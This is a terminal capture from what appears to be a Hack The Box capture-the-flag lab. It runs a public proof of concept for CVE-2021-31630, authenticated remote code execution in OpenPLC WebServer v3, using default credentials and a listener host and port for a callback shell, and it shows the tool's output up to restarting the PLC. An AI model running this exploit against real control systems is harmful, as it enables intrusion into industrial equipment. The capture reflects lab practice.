 ┌──(kali㉿kali)-[~/hackthebox/wifineticstwo]
└─$ python3 cve_2021_31630.py -u openplc -p openplc -lh 10.10.14.53 -lp 9001 http://10.10.11.7:8
080
------------------------------------------------
--- CVE-2021-31630 -----------------------------
--- OpenPLC WebServer v3 - Authenticated RCE ---
------------------------------------------------
[>] Found By : Fellipe Oliveira
[>] PoC By   : thewhiteh4t [ https://twitter.com/thewhiteh4t ]
[>] Target   : http://10.10.11.7:8080
[>] Username : openplc
[>] Password : openplc
[>] Timeout  : 20 secs
[>] LHOST    : 10.10.14.53
[>] LPORT    : 9001
[!] Checking status...
[+] Service is Online!
[!] Logging in...
[+] Logged in!
[!] Restoring default program...
[+] PLC Stopped!
[+] Cleanup successful!
[!] Uploading payload...
[+] Payload uploaded!
[+] Waiting for 5 seconds...
[+] Compilation successful!
[!] Starting PLC...